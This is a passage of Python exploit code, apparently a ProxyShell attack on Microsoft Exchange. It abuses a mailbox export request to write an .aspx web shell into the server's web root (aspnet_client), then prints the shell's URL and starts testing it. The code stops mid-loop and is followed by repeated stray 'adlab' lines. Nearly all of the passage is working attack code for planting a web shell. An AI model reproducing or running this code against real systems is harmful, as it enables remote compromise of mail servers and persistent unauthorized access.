 220 ).add_parameter(
221 'Mailbox', proxyshell.email
222 ).add_parameter(
223 'FilePath', f'\\\\localhost\\c$\\inetpub\\wwwroot\\aspnet_client\\{proxyshell.rand_subj}.aspx'
224 ).add_parameter(
225 'IncludeFolders', '#Drafts#'
226 ).add_parameter(
227 'ContentFilter', f'Subject -eq \'{proxyshell.rand_subj}\''
228 )
229 output = ps.invoke()
230
231 print("OUTPUT:\n%s" % "\n".join([str(s) for s in output]))
232 print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
233
234 shell_url = f'{proxyshell.exchange_url}/aspnet_client/{proxyshell.rand_subj}.aspx'
235 print(f'Shell URL: {shell_url}')
236 for i in range(10):
237 print(f'Testing shell {i}')
adlab
adlab
adlab
adlab
adlab
adlab